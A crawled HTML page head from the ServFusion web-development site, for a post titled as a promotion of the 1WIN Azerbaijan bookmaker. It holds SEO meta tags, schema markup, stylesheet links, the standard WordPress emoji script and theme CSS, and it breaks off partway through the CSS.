

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/
body_size: 24909
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri Spis treści Mütəxəssislər Azərbaycan kazinolarını necə qiymətləndirir Hesabın Artırılması və Müştəri Dəstəyi ilə Əlaqə Rəsmi Azərbaycan […]" />
	<meta property="og:url" content="http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2021-11-15T01:12:28+00:00" />
	<meta property="article:modified_time" content="2023-04-20T07:13:44+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/#webpage","url":"http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/","name":"1WIN Az\u0259rbaycan bukmeker kontorunun r\u0259smi sayt\u0131: bonuslar v\u0259 idman m\u0259rcl\u0259ri - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2021-11-15T01:12:28+00:00","dateModified":"2023-04-20T07:13:44+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"1WIN Az\u0259rbaycan bukmeker kontorunun r\u0259smi sayt\u0131: bonuslar v\u0259 idman m\u0259rcl\u0259ri"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; 1WIN Azərbaycan bukmeker kontorunun rəsmi saytı: bonuslar və idman mərcləri Comments Feed" href="http://www.servfusion.com/1win-azrbaycan-bukmeker-kontorunun-rsmi-sayt-bonuslar-v-idman-mrclri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul 